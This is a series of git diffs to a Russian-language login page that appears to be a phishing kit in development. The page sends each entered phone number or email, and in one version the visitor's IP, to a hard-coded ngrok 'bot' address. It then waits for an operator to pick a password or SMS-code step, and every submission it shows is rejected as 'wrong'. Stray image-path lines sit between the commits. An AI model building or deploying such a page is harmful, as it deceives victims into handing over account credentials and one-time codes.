-            if (savedToken) {
-                console.log('Найден сохраненный токен:', JSON.parse(savedToken));
-            }
+        document.addEventListener('DOMContentLoaded', () => {
+            // Фокус на поле ввода логина
+            document.getElementById('login').focus();
+            
+            // Поддержка Enter
+            document.getElementById('login').addEventListener('keypress', (e) => {
+                if (e.key === 'Enter') sendLogin();
+            });
+            
+            document.getElementById('password').addEventListener('keypress', (e) => {
+                if (e.key === 'Enter') submitPassword();
+            });
+            
+            document.getElementById('sms-code').addEventListener('keypress', (e) => {
+                if (e.key === 'Enter') submitSMS();
+            });
         });
     </script>
 </body>

==== commit 9e165807: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,451 +2,168 @@
 <html lang="ru">
 <head>
     <meta charset="UTF-8">
+    <title>🔐 Авторизация</title>
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>🔐 Авторизация</title>
+
     <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Segoe UI', Arial, sans-serif;
-        }
-        
         body {
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            background: linear-gradient(135deg, #667eea, #764ba2);
             min-height: 100vh;
             display: flex;
             justify-content: center;
             align-items: center;
-            padding: 20px;
+            font-family: Arial, sans-serif;
         }
-        
+
         .container {
             background: white;
-            border-radius: 20px;
-            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
             width: 100%;
-            max-width: 500px;
-            overflow: hidden;
+            max-width: 420px;
+            border-radius: 16px;
+            padding: 30px;
+            box-shadow: 0 20px 50px rgba(0,0,0,.3);
         }
-        
-        .header {
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+
+        h2 {
+            text-align: center;
+            margin-bottom: 20px;
+        }
+
+        input {
+            width: 100%;
+            padding: 14px;
+            margin-bottom: 15px;
+            font-size: 16px;
+            border-radius: 8px;
+            border: 2px solid #ddd;
+        }
+
+        button {
+            width: 100%;
+            padding: 14px;
+            font-size: 16px;
+            border-radius: 8px;
+            border: none;
+            cursor: pointer;
+            background: linear-gradient(135deg, #667eea, #764ba2);
             color: white;
-            padding: 30px;
+            font-weight: bold;
+        }
+
+        .error {
+            color: #ff3860;
+            text-align: center;
+            margin-top: 10px;
+        }
+
+        .loader {
             text-align: center;
         }
-        
-        .header h1 {
-            font-size: 28px;
-            margin-bottom: 10px;
-        }
-        
-        .content {
-            padding: 40px;
-        }
-        
-        .step {
-            display: none;
-            animation: fadeIn 0.5s ease;
-        }
-        
-        .step.active {
-            display: block;
-        }
-        
-        h2 {
-            color: #333;
-            margin-bottom: 25px;
-            font-size: 22px;
-        }
-        
-        .input-group {
-            margin-bottom: 25px;
-        }
-        
-        label {
-            display: block;
-            color: #666;
-            margin-bottom: 8px;
-            font-size: 14px;
-            font-weight: 500;
-        }
-        
-        input {
-            width: 100%;
-            padding: 15px;
-            border: 2px solid #e1e5e9;
-            border-radius: 10px;
-            font-size: 16px;
-            transition: all 0.3s;
-        }
-        
-        input:focus {
-            outline: none;
-            border-color: #667eea;
-            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
-        }
-        
-        button {
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
-            color: white;
-            border: none;
-            padding: 16px 32px;
-            border-radius: 10px;
-            font-size: 16px;
-            font-weight: 600;
-            cursor: pointer;
-            width: 100%;
-            transition: transform 0.2s, box-shadow 0.2s;
-        }
-        
-        button:hover {
-            transform: translateY(-2px);
-            box-shadow: 0 10px 20px rgba(102, 126, 234, 0.3);
-        }
-        
-        button:disabled {
-            opacity: 0.6;
-            cursor: not-allowed;
-        }
-        
-        .error-message {
-            color: #ff3860;
-            background: #ffeef2;
-            border: 1px solid #ff3860;
-            padding: 12px;
-            border-radius: 8px;
-            margin-top: 15px;
-            display: none;
-            animation: shake 0.5s;
-        }
-        
-        .success-message {
-            color: #23d160;
-            background: #effff4;
-            border: 1px solid #23d160;
-            padding: 12px;
-            border-radius: 8px;
-            margin-top: 15px;
-            display: none;
-        }
-        
-        .loader {
-            text-align: center;
-            padding: 20px;
-        }
-        
-        .loader-spinner {
-            border: 4px solid #f3f3f3;
+
+        .spinner {
+            width: 40px;
+            height: 40px;
+            border: 4px solid #eee;
             border-top: 4px solid #667eea;
             border-radius: 50%;
-            width: 40px;
-            height: 40px;
+            margin: 20px auto;
             animation: spin 1s linear infinite;
-            margin: 0 auto 15px;
         }
-        
-        .login-info {
-            background: #f8f9fa;
-            border-radius: 10px;
-            padding: 15px;
-            margin-bottom: 20px;
-            text-align: center;
-        }
-        
-        .login-info span {
-            font-weight: bold;
-            color: #667eea;
-        }
-        
-        @keyframes fadeIn {
-            from { opacity: 0; transform: translateY(10px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-        
-        @keyframes shake {
-            0%, 100% { transform: translateX(0); }
-            10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
-            20%, 40%, 60%, 80% { transform: translateX(5px); }
-        }
-        
+
         @keyframes spin {
-            0% { transform: rotate(0deg); }
             100% { transform: rotate(360deg); }
-        }
-        
-        .back-button {
-            background: #f8f9fa;
-            color: #333;
-            margin-top: 15px;
-        }
-        
-        .back-button:hover {
-            background: #e9ecef;
-            transform: translateY(-2px);
-        }
-        
-        @media (max-width: 600px) {
-            .content {
-                padding: 25px;
-            }
-            
-            .header {
-                padding: 20px;
-            }
-            
-            h2 {
-                font-size: 20px;
-            }
         }
     </style>
 </head>
 <body>
-    <div class="container">
-        <div class="header">
-            <h1>🔐 Авторизация</h1>
-            <p>Безопасный вход в систему</p>
-        </div>
-        
-        <div class="content">
-            <!-- Шаг 1: Ввод логина -->
-            <div id="step-1" class="step active">
-                <h2>Введите ваш логин</h2>
-                <div class="input-group">
-                    <label for="login">Телефон или email</label>
-                    <input type="text" id="login" placeholder="+7 999 123-45-67 или user@example.com">
-                </div>
-                <button onclick="sendLogin()">Продолжить</button>
-                <div id="error-1" class="error-message"></div>
-            </div>
-            
-            <!-- Шаг 2: Ожидание подтверждения -->
-            <div id="step-2" class="step">
-                <h2>⏳ Ожидание подтверждения</h2>
-                <div class="login-info">
-                    Ваш логин: <span id="current-login"></span>
-                </div>
-                <div class="loader">
-                    <div class="loader-spinner"></div>
-                    <p>Запрос отправлен менеджеру</p>
-                    <p style="color: #666; font-size: 14px; margin-top: 10px;">
-                        Ожидайте выбора метода подтверждения...
-                    </p>
-                </div>
-                <button class="back-button" onclick="goBack(1)">Изменить логин</button>
-            </div>
-            
-            <!-- Шаг 3: Ввод пароля -->
-            <div id="step-3" class="step">
-                <h2>🔑 Введите пароль</h2>
-                <div class="login-info">
-                    Логин: <span id="login-for-password"></span>
-                </div>
-                <div class="input-group">
-                    <label for="password">Пароль</label>
-                    <input type="password" id="password" placeholder="Введите ваш пароль">
-                </div>
-                <button onclick="submitPassword()">Войти</button>
-                <div id="error-3" class="error-message"></div>
-                <button class="back-button" onclick="goBack(2)">Назад</button>
-            </div>
-            
-            <!-- Шаг 4: Ввод SMS кода -->
-            <div id="step-4" class="step">
-                <h2>📱 Введите SMS-код</h2>
-                <div class="login-info">
-                    Логин: <span id="login-for-sms"></span>
-                </div>
-                <div class="input-group">
-                    <label for="sms-code">Код из SMS</label>
-                    <input type="text" id="sms-code" placeholder="Введите 6-значный код" maxlength="6">
-                </div>
-                <button onclick="submitSMS()">Подтвердить</button>
-                <div id="error-4" class="error-message"></div>
-                <button class="back-button" onclick="goBack(2)">Назад</button>
-            </div>
-            
-            <!-- Шаг 5: Успешный вход -->
-            <div id="step-5" class="step">
-                <h2>✅ Успешный вход!</h2>
-                <div class="success-message" style="display: block;">
-                    Вы успешно авторизовались в системе.
-                </div>
-                <p style="text-align: center; margin-top: 20px; color: #666;">
-                    Перенаправление в личный кабинет...
-                </p>
-            </div>
-        </div>
+
+<div class="container">
+
+    <!-- STEP 1 -->
+    <div id="step-1">
+        <h2>Введите логин</h2>
+        <input id="login" placeholder="+7 999 123-45-67">
+        <button onclick="sendLogin()">Продолжить</button>
+        <div id="error-1" class="error"></div>
     </div>
 
-    <script>
-        // Конфигурация
-        const BOT_API_URL = "https://lyn-noncongruous-stringily.ngrok-free.dev"; // Адрес вашего локального бота
-        let currentLogin = "";
-        let checkInterval = null;
-        
-        // Функции переключения шагов
-        function showStep(stepNumber) {
-            document.querySelectorAll('.step').forEach(step => {
-                step.classList.remove('active');
-            });
-            document.getElementById(`step-${stepNumber}`).classList.add('active');
-            hideAllErrors();
+    <!-- STEP 2 -->
+    <div id="step-2" style="display:none">
+        <h2>Ожидание подтверждения</h2>
+        <p style="text-align:center">Запрос отправлен администратору</p>
+        <div class="loader">
+            <div class="spinner"></div>
+        </div>
+        <button onclick="reset()">Назад</button>
+    </div>
+
+    <!-- STEP 3 -->
+    <div id="step-3" style="display:none">
+        <h2>Введите пароль</h2>
+        <input type="password" placeholder="Пароль">
+        <button onclick="alert('Демо режим')">Войти</button>
+    </div>
+
+    <!-- STEP 4 -->
+    <div id="step-4" style="display:none">
+        <h2>Введите SMS-код</h2>
+        <input placeholder="123456">
+        <button onclick="alert('Демо режим')">Подтвердить</button>
+    </div>
+
+</div>
+
+<script>
+    const BOT_API_URL = "https://lyn-noncongruous-stringily.ngrok-free.dev";
+
+    let requestId = null;
+    let pollTimer = null;
+
+    function show(step) {
+        for (let i = 1; i <= 4; i++) {
+            document.getElementById(`step-${i}`).style.display = "none";
         }
-        
-        function hideAllErrors() {
-            document.querySelectorAll('.error-message').forEach(error => {
-                error.style.display = 'none';
-            });
+        document.getElementById(`step-${step}`).style.display = "block";
+    }
+
+    async function sendLogin() {
+        const login = document.getElementById("login").value.trim();
+        if (!login) {
+            document.getElementById("error-1").innerText = "Введите логин";
+            return;
         }
-        
-        function showError(step, message) {
-            const errorElement = document.getElementById(`error-${step}`);
-            errorElement.textContent = message;
-            errorElement.style.display = 'block';
-            
-            // Анимация ошибки
-            errorElement.style.animation = 'none';
-            setTimeout(() => {
-                errorElement.style.animation = 'shake 0.5s';
-            }, 10);
-        }
-        
-        function goBack(toStep) {
-            clearInterval(checkInterval);
-            showStep(toStep);
-        }
-        
-        // Шаг 1: Отправка логина
-        async function sendLogin() {
-            const loginInput = document.getElementById('login');
-            const login = loginInput.value.trim();
-            
-            if (!login) {
-                showError(1, 'Пожалуйста, введите логин');
-                return;
+
+        const res = await fetch(`${BOT_API_URL}/send-login`, {
+            method: "POST",
+            headers: { "Content-Type": "application/json" },
+            body: JSON.stringify({ login })
+        });
+
+        const data = await res.json();
+        requestId = data.request_id;
+
+        show(2);
+        startPolling();
+    }
+
+    function startPolling() {
+        pollTimer = setInterval(async () => {
+            const res = await fetch(`${BOT_API_URL}/check-method/${requestId}`);
+            const data = await res.json();
+
+            if (data.method) {
+                clearInterval(pollTimer);
+                if (data.method === "password") show(3);
+                if (data.method === "sms") show(4);
             }
-            
-            currentLogin = login;
-            document.getElementById('current-login').textContent = login;
-            
-            try {
-                // Отправляем логин на сервер бота
-                const response = await fetch(`${BOT_API_URL}/send-login`, {
-                    method: 'POST',
-                    headers: {
-                        'Content-Type': 'application/json',
-                    },
-                    body: JSON.stringify({
-                        login: login,
-                        ip: await getIP(),
-                        timestamp: new Date().toLocaleTimeString()
-                    })
-                });
-                
-                if (response.ok) {
-                    showStep(2);
-                    startCheckingMethod();
-                } else {
-                    showError(1, 'Ошибка отправки запроса');
-                }
-            } catch (error) {
-                console.error('Error:', error);
-                showError(1, 'Ошибка соединения с сервером');
-            }
-        }
-        
-        // Получение IP (упрощённо)
-        async function getIP() {
-            try {
-                const response = await fetch('https://api.ipify.org?format=json');
-                const data = await response.json();
-                return data.ip;
-            } catch {
-                return 'неизвестно';
-            }
-        }
-        
-        // Проверка выбранного метода
-        function startCheckingMethod() {
-            checkInterval = setInterval(async () => {
-                try {
-                    const response = await fetch(`${BOT_API_URL}/check-method?login=${encodeURIComponent(currentLogin)}`);
-                    
-                    if (response.ok) {
-                        const data = await response.json();
-                        
-                        if (data.method) {
-                            clearInterval(checkInterval);
-                            
-                            if (data.method === 'password') {
-                                document.getElementById('login-for-password').textContent = currentLogin;
-                                showStep(3);
-                            } else if (data.method === 'sms') {
-                                document.getElementById('login-for-sms').textContent = currentLogin;
-                                showStep(4);
-                            }
-                        }
-                    }
-                } catch (error) {
-                    console.error('Check error:', error);
-                }
-            }, 2000);
-        }
-        
-        // Шаг 3: Отправка пароля
-        async function submitPassword() {
-            const password = document.getElementById('password').value;
-            
-            if (!password) {
-                showError(3, 'Введите пароль');
-                return;
-            }
-            
-            // Эмуляция проверки пароля (всегда неверно для демо)
-            await new Promise(resolve => setTimeout(resolve, 1000));
-            
-            showError(3, 'Неверный пароль! Попробуйте еще раз');
-            document.getElementById('password').value = '';
-            document.getElementById('password').focus();
-        }
-        
-        // Шаг 4: Отправка SMS кода
-        async function submitSMS() {
-            const smsCode = document.getElementById('sms-code').value;
-            
-            if (!smsCode || smsCode.length !== 6) {
-                showError(4, 'Введите 6-значный код из SMS');
-                return;
-            }
-            
-            // Эмуляция проверки кода (всегда неверно для демо)
-            await new Promise(resolve => setTimeout(resolve, 1000));
-            
-            showError(4, 'Неверный код! Проверьте SMS и попробуйте снова');
-            document.getElementById('sms-code').value = '';
-            document.getElementById('sms-code').focus();
-        }
-        
-        // Инициализация
-        document.addEventListener('DOMContentLoaded', () => {
-            // Фокус на поле ввода логина
-            document.getElementById('login').focus();
-            
-            // Поддержка Enter
-            document.getElementById('login').addEventListener('keypress', (e) => {
-                if (e.key === 'Enter') sendLogin();
-            });
-            
-            document.getElementById('password').addEventListener('keypress', (e) => {
-                if (e.key === 'Enter') submitPassword();
-            });
-            
-            document.getElementById('sms-code').addEventListener('keypress', (e) => {
-                if (e.key === 'Enter') submitSMS();
-            });
-        });
-    </script>
+        }, 2000);
+    }
+
+    function reset() {
+        clearInterval(pollTimer);
+        show(1);
+    }
+</script>
+
 </body>
-</html>+</html>

==== commit 3fb56fcb: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,6 @@
     <meta charset="UTF-8">
     <title>🔐 Авторизация</title>
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-
     <style>
         body {
             background: linear-gradient(135deg, #667eea, #764ba2);
@@ -13,6 +12,8 @@
             justify-content: center;
             align-items: center;
             font-family: Arial, sans-serif;
+            margin: 0;
+            padding: 20px;
         }
 
         .container {
@@ -27,6 +28,7 @@
         h2 {
             text-align: center;
             margin-bottom: 20px;
+            color: #333;
         }
 
         input {
@@ -36,6 +38,12 @@
             font-size: 16px;
             border-radius: 8px;
             border: 2px solid #ddd;
+            box-sizing: border-box;
+        }
+
+        input:focus {
+            outline: none;
+            border-color: #667eea;
         }
 
         button {
@@ -48,16 +56,43 @@
             background: linear-gradient(135deg, #667eea, #764ba2);
             color: white;
             font-weight: bold;
+            margin-top: 10px;
+            transition: transform 0.2s;
+        }
+
+        button:hover {
+            transform: translateY(-2px);
+        }
+
+        button:disabled {
+            opacity: 0.6;
+            cursor: not-allowed;
+            transform: none;
         }
 
         .error {
             color: #ff3860;
             text-align: center;
             margin-top: 10px;
+            padding: 10px;
+            background: #ffeef2;
+            border-radius: 6px;
+            display: none;
+        }
+
+        .success {
+            color: #23d160;
+            text-align: center;
+            margin-top: 10px;
+            padding: 10px;
+            background: #effff4;
+            border-radius: 6px;
+            display: none;
         }
 
         .loader {
             text-align: center;
+            padding: 20px 0;
         }
 
         .spinner {
@@ -70,8 +105,35 @@
             animation: spin 1s linear infinite;
         }
 
+        .login-info {
+            background: #f8f9fa;
+            padding: 15px;
+            border-radius: 8px;
+            margin-bottom: 20px;
+            text-align: center;
+        }
+
+        .login-info span {
+            font-weight: bold;
+            color: #667eea;
+        }
+
         @keyframes spin {
             100% { transform: rotate(360deg); }
+        }
+
+        .hidden {
+            display: none !important;
+        }
+
+        .back-btn {
+            background: #f8f9fa;
+            color: #333;
+            margin-top: 15px;
+        }
+
+        .back-btn:hover {
+            background: #e9ecef;
         }
     </style>
 </head>
@@ -79,91 +141,287 @@
 
 <div class="container">
 
-    <!-- STEP 1 -->
+    <!-- Шаг 1: Ввод логина -->
     <div id="step-1">
-        <h2>Введите логин</h2>
-        <input id="login" placeholder="+7 999 123-45-67">
+        <h2>🔐 Введите логин</h2>
+        <input id="login" placeholder="+7 999 123-45-67 или email@example.com" autocomplete="off">
         <button onclick="sendLogin()">Продолжить</button>
         <div id="error-1" class="error"></div>
     </div>
 
-    <!-- STEP 2 -->
-    <div id="step-2" style="display:none">
-        <h2>Ожидание подтверждения</h2>
-        <p style="text-align:center">Запрос отправлен администратору</p>
+    <!-- Шаг 2: Ожидание -->
+    <div id="step-2" class="hidden">
+        <h2>⏳ Ожидание подтверждения</h2>
+        <div class="login-info">
+            Ваш логин: <span id="current-login"></span>
+        </div>
         <div class="loader">
             <div class="spinner"></div>
+            <p>Запрос отправлен администратору</p>
+            <p style="color: #666; font-size: 14px;">
+                Ожидайте выбора метода подтверждения...
+            </p>
         </div>
-        <button onclick="reset()">Назад</button>
+        <div id="error-2" class="error"></div>
+        <button class="back-btn" onclick="reset()">Назад</button>
     </div>
 
-    <!-- STEP 3 -->
-    <div id="step-3" style="display:none">
-        <h2>Введите пароль</h2>
-        <input type="password" placeholder="Пароль">
-        <button onclick="alert('Демо режим')">Войти</button>
+    <!-- Шаг 3: Пароль -->
+    <div id="step-3" class="hidden">
+        <h2>🔑 Введите пароль</h2>
+        <div class="login-info">
+            Логин: <span id="login-password"></span>
+        </div>
+        <input type="password" id="password-input" placeholder="Пароль" autocomplete="off">
+        <button onclick="submitPassword()">Войти</button>
+        <div id="error-3" class="error"></div>
+        <button class="back-btn" onclick="reset()">Назад</button>
     </div>
 
-    <!-- STEP 4 -->
-    <div id="step-4" style="display:none">
-        <h2>Введите SMS-код</h2>
-        <input placeholder="123456">
-        <button onclick="alert('Демо режим')">Подтвердить</button>
+    <!-- Шаг 4: SMS -->
+    <div id="step-4" class="hidden">
+        <h2>📱 Введите SMS-код</h2>
+        <div class="login-info">
+            Логин: <span id="login-sms"></span>
+        </div>
+        <input id="sms-input" placeholder="6-значный код из SMS" maxlength="6" autocomplete="off">
+        <button onclick="submitSMS()">Подтвердить</button>
+        <div id="error-4" class="error"></div>
+        <button class="back-btn" onclick="reset()">Назад</button>
     </div>
 
+    <!-- Шаг 5: Успех -->
+    <div id="step-5" class="hidden">
+        <h2 style="color: #23d160;">✅ Успешный вход!</h2>
+        <div class="success" style="display: block;">
+            Вы успешно авторизовались в системе.
+        </div>
+        <p style="text-align: center; margin-top: 20px; color: #666;">
+            Перенаправление в личный кабинет...
+        </p>
+    </div>
+
 </div>
 
 <script>
+    // ⚠️ УКАЖИ СВОЙ АДРЕС:
     const BOT_API_URL = "https://lyn-noncongruous-stringily.ngrok-free.dev";
-
+    
     let requestId = null;
+    let currentLogin = "";
     let pollTimer = null;
-
-    function show(step) {
+    let pollCounter = 0;
+    const MAX_POLL_COUNT = 300; // 10 минут (2000ms * 300)
+
+    // Показать шаг
+    function showStep(step) {
+        for (let i = 1; i <= 5; i++) {
+            document.getElementById(`step-${i}`).classList.add('hidden');
+        }
+        document.getElementById(`step-${step}`).classList.remove('hidden');
+        hideAllErrors();
+    }
+
+    // Скрыть все ошибки
+    function hideAllErrors() {
         for (let i = 1; i <= 4; i++) {
-            document.getElementById(`step-${i}`).style.display = "none";
-        }
-        document.getElementById(`step-${step}`).style.display = "block";
-    }
-
+            const errorEl = document.getElementById(`error-${i}`);
+            if (errorEl) {
+                errorEl.style.display = 'none';
+                errorEl.textContent = '';
+            }
+        }
+    }
+
+    // Показать ошибку
+    function showError(step, message) {
+        const errorEl = document.getElementById(`error-${step}`);
+        if (errorEl) {
+            errorEl.textContent = message;
+            errorEl.style.display = 'block';
+        }
+    }
+
+    // Отправить логин
     async function sendLogin() {
-        const login = document.getElementById("login").value.trim();
+        const loginInput = document.getElementById('login');
+        const login = loginInput.value.trim();
+        
         if (!login) {
-            document.getElementById("error-1").innerText = "Введите логин";
+            showError(1, 'Пожалуйста, введите логин');
             return;
         }
-
-        const res = await fetch(`${BOT_API_URL}/send-login`, {
-            method: "POST",
-            headers: { "Content-Type": "application/json" },
-            body: JSON.stringify({ login })
-        });
-
-        const data = await res.json();
-        requestId = data.request_id;
-
-        show(2);
-        startPolling();
-    }
-
+        
+        // Проверка формата
+        if (!login.match(/^(\+7|8)?\d{10}$|^.+@.+\..+$/)) {
+            showError(1, 'Введите телефон (+79998885522) или email');
+            return;
+        }
+        
+        currentLogin = login;
+        hideAllErrors();
+        
+        // Блокируем кнопку
+        const btn = document.querySelector('#step-1 button');
+        const originalText = btn.textContent;
+        btn.textContent = 'Отправка...';
+        btn.disabled = true;
+        
+        try {
+            const response = await fetch(`${BOT_API_URL}/send-login`, {
+                method: "POST",
+                headers: { 
+                    "Content-Type": "application/json",
+                    "Accept": "application/json"
+                },
+                body: JSON.stringify({ login })
+            });
+            
+            const data = await response.json();
+            
+            if (!response.ok) {
+                throw new Error(data.error || 'Ошибка сервера');
+            }
+            
+            if (data.success === false) {
+                throw new Error(data.error || 'Ошибка отправки');
+            }
+            
+            requestId = data.request_id;
+            document.getElementById('current-login').textContent = login;
+            
+            showStep(2);
+            startPolling();
+            
+        } catch (error) {
+            console.error('Ошибка отправки логина:', error);
+            showError(1, error.message || 'Ошибка соединения с сервером');
+        } finally {
+            btn.textContent = originalText;
+            btn.disabled = false;
+        }
+    }
+
+    // Начать опрос статуса
     function startPolling() {
+        clearInterval(pollTimer);
+        pollCounter = 0;
+        
         pollTimer = setInterval(async () => {
-            const res = await fetch(`${BOT_API_URL}/check-method/${requestId}`);
-            const data = await res.json();
-
-            if (data.method) {
+            pollCounter++;
+            
+            if (pollCounter > MAX_POLL_COUNT) {
                 clearInterval(pollTimer);
-                if (data.method === "password") show(3);
-                if (data.method === "sms") show(4);
-            }
-        }, 2000);
-    }
-
+                showError(2, 'Время ожидания истекло. Попробуйте еще раз.');
+                return;
+            }
+            
+            try {
+                const response = await fetch(`${BOT_API_URL}/check-method/${requestId}`);
+                const data = await response.json();
+                
+                if (data.success === true && data.method) {
+                    clearInterval(pollTimer);
+                    
+                    if (data.method === "password") {
+                        document.getElementById('login-password').textContent = currentLogin;
+                        showStep(3);
+                        document.getElementById('password-input').focus();
+                    } else if (data.method === "sms") {
+                        document.getElementById('login-sms').textContent = currentLogin;
+                        showStep(4);
+                        document.getElementById('sms-input').focus();
+                    }
+                } else if (data.error === "Запрос отклонен") {
+                    clearInterval(pollTimer);
+                    showError(2, 'Ваш запрос был отклонен администратором');
+                }
+                
+            } catch (error) {
+                console.error('Ошибка опроса:', error);
+            }
+        }, 2000); // Проверка каждые 2 секунды
+    }
+
+    // Отправить пароль
+    function submitPassword() {
+        const password = document.getElementById('password-input').value;
+        
+        if (!password) {
+            showError(3, 'Введите пароль');
+            return;
+        }
+        
+        // Демо: всегда неверный пароль
+        showError(3, 'Неверный пароль. Попробуйте еще раз.');
+        document.getElementById('password-input').value = '';
+        document.getElementById('password-input').focus();
+    }
+
+    // Отправить SMS
+    function submitSMS() {
+        const smsCode = document.getElementById('sms-input').value;
+        
+        if (!smsCode || smsCode.length !== 6) {
+            showError(4, 'Введите 6-значный код из SMS');
+            return;
+        }
+        
+        // Демо: всегда неверный код
+        showError(4, 'Неверный код. Проверьте SMS и попробуйте снова.');
+        document.getElementById('sms-input').value = '';
+        document.getElementById('sms-input').focus();
+    }
+
+    // Сброс
     function reset() {
         clearInterval(pollTimer);
-        show(1);
+        requestId = null;
+        currentLogin = "";
+        document.getElementById('login').value = '';
+        document.getElementById('password-input').value = '';
